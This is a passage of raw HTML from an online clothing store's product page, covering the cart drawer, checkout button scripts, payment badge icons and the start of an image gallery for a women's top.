              <div class='cart-timer color-inverse' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Cart reserved for 
                <countdown-timer data-duration="300"></countdown-timer>
              </strong>
              </div>
            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                data-gifts-storage="true"
                data-subtotal="0"
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'><span class=money>$0.00</span></span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning-cart-drawer tnc-checkbox-warning--above-button-cart-drawer hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                  onclick="checkoutLoad(event)"
                >
                  <span class='button__label'>
                    Check out
                    
                  </span>
                  <div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning-cart-drawer tnc-checkbox-warning--under-button-cart-drawer hidden' style='margin-top: 0.6em;'></div>
              </div>
              <script>
                function checkoutLoad(e) {
                  const tnc = document.querySelector('#TNC-Checkbox-cart-drawer');
                  if (tnc && tnc.dataset.checked != 'true') return;
                  const clickedBtn = e.currentTarget;
                  if (!clickedBtn) return;
                  clickedBtn.classList.add('loading');
                  // clickedBtn.disabled = true;
                  const clickedBtnSpinner = clickedBtn.querySelector('.loading-overlay__spinner');
                  if (clickedBtnSpinner) clickedBtnSpinner.classList.remove('hidden');

                  setTimeout(() => {
                    if (document.location.pathname.includes('/checkout')) return;
                    clickedBtn.classList.remove('loading');
                    clickedBtn.disabled = false;
                    if (clickedBtnSpinner) clickedBtnSpinner.classList.add('hidden');
                  }, 8000);
                }
              </script>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--25512650604840__main" class="shopify-section section main-product-section"><section
  id="MainProduct-template--25512650604840__main"
  class="color-background-1 gradient section-template--25512650604840__main-padding"
  data-section="template--25512650604840__main"
><style data-shopify>.section-template--25512650604840__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--25512650604840__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--25512650604840__main,
    #MediaGallery-template--25512650604840__main-duplicate {
      --desktop-thumbnails: 5;
      --desktop-vertical-thumbnails-width: 16%;
      --mobile-thumbnails: 5;
      --mobile-vertical-thumbnails-width: 22%;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--25512650604840__main,
      #MediaGallery-template--25512650604840__main-duplicate {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="page-width">
    <div class="product product--medium product--left product--thumbnail_slider grid grid--1-col grid--2-col-tablet">
      <div class="grid__item product__media-wrapper product__column-sticky">
        
<media-gallery
  id="MediaGallery-template--25512650604840__main"
  class="media-gallery--desktop-thumbnails-bottom media-gallery--mobile-thumbnails-hidden"
  data-section="template--25512650604840__main"
  
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--25512650604840__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--25512650604840__main" class="product-media-slider slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--25512650604840__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--25512650604840__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--25512650604840__main-39615512543528"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--25512650604840__main-39615512543528"
            data-alt="Eleanor Violet Top"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//envisxge.com/cdn/shop/files/1_96515562-5c09-4bc5-9498-47fb1bf7bada.jpg?v=1720897898&amp;width=1946" alt="" srcset="//envisxge.com/cdn/shop/files/1_96515562-5c09-4bc5-9498-47fb1bf7bada.jpg?v=1720897898&amp;width=246 246w, //envisxge.com/cdn/shop/files/1_96515562-5c09-4bc5-9498-47fb1bf7bada.jpg?v=1720897898&amp;width=493 493w, //envisxge.com/cdn/shop/files/1_96515562-5c09-4bc5-9498-47fb1bf7bada.jpg?v=1720897898&amp;width=600 600w, //envisxge.com/cdn/shop/files/1_96515562-5c09-4bc5-9498-47fb1bf7bada.jpg?v=1720897898&amp;width=713 713w, //envisxge.com/cdn/shop/files/1_96515562-5c09-4bc5-9498-47fb1bf7bada.jpg?v=1720897898&amp;width=823 823w, //envisxge.com/cdn/shop/files/1_96515562-5c09-4bc5-9498-47fb1bf7bada.jpg?v=1720897898&amp;width=990 990w, //envisxge.com/cdn/shop/files/1_96515562-5c09-4bc5-9498-47fb1bf7bada.jpg?v=1720897898&amp;width=1100 1100w, //envisxge.com/cdn/shop/files/1_96515562-5c09-4bc5-9498-47fb1bf7bada.jpg?v=1720897898&amp;width=1206 1206w, //envisxge.com/cdn/shop/files/1_96515562-5c09-4bc5-9498-47fb1bf7bada.jpg?v=1720897898&amp;width=1346 1346w, //envisxge.com/cdn/shop/files/1_96515562-5c09-4bc5-9498-47fb1bf7bada.jpg?v=1720897898&amp;width=1426 1426w, //envisxge.com/cdn/shop/files/1_96515562-5c09-4bc5-9498-47fb1bf7bada.jpg?v=1720897898&amp;width=1646 1646w, //envisxge.com/cdn/shop/files/1_96515562-5c09-4bc5-9498-47fb1bf7bada.jpg?v=1720897898&amp;width=1946 1946w" width="1946" height="1946" loading="eager" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25512650604840__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
